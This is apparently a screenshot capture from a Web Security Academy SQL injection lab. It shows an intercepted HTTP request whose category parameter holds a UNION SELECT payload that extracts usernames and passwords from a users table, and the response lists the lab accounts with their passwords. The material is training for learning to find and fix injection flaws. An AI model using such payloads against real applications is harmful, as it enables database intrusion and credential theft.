 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+username_nzthst,+password_elplqd+FROM+users_upxvct-- HTTP/2
2 Host: 0aeb00b004aac525817ed54000ef0015.web-security-academy.net
3 Cookie: session=5YjQozT4bUZR3JR3qDg9UE97lh1xaCaY
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aeb00b004aac525817ed54000ef0015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_nzthst, password_elplqd FROM
users_upxvct--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
wiener
2mfls2r9w39jr0enqdcn
carlos
ur7l0fxpzaajwaba7rqb
administrator
8ikurdzgl1c3zkxk55zk